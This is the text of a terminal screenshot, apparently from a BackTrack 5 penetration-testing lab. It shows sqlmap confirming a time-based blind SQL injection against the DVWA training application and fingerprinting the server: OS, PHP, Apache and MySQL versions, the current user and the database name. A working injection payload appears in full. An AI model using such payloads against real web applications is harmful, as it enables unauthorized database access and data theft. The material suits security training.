 root@bt: /pentest/web/scanners/sqlmap
File Edit View Terminal Help
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'CtcJ'='CtcJ&Submit=Submit
---
[16:14:42] [INFO] the back-end DBMS is MySQL
[16:14:42] [INFO] fetching banner
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL 5.0
banner: '5.0.51a-3ubuntu5'
<< back | track 5
[16:14:42] [INFO] fetching current user
current user: 'root@%'
[16:14:43] [INFO] fetching current database
current database: 'dvwa'
[16:14:43] [INFO] Fetched data logged to text files under '/pentest/web/scanners
/sqlmap/output/10.0.1.100'
[*] shutting down at: 16:14:43
root@bt:/pentest/web/scanners/sqlmap#
... root@bt: /p... Tamper Da... Untitled - ... root@bt: /p...